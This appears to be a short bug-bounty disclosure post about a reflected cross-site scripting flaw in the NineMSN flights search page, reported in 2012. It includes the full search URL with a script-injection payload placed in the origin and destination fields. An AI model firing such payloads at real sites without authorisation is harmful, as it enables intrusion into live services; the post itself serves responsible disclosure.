Overview
After browsing around on the NineMSN website for a little while (for about 10 minutes) I found a XSS vulnerability on a very common page. The NineMSN flights page is located here:
http://flights.ninemsn.com.au/


The page did not sanitise input from the depart and return input. The form was expecting a date but any string could be provided as input to execute an XSS attack.
Here is the vulnerability:
Vulnerable Code
http://flights.ninemsn.com.au/flights/search
?wg_trip_type=true
&wg_origin=1
&wg_destination=1
&wg_outbound_date=12/10/2012
&wg_inbound_date=15/10/2012
&wg_from="><script>alert(/XSS from field/)</script>
&wg_to="><script>alert(/XSS to field/)</script>
&ts_code=1
&ddcurrency=1This vulnerability has been reported and I have been added to the Microsoft Hall of Fame for October 2012.
Why not have a look around Microsoft's websites and see if you can find one too.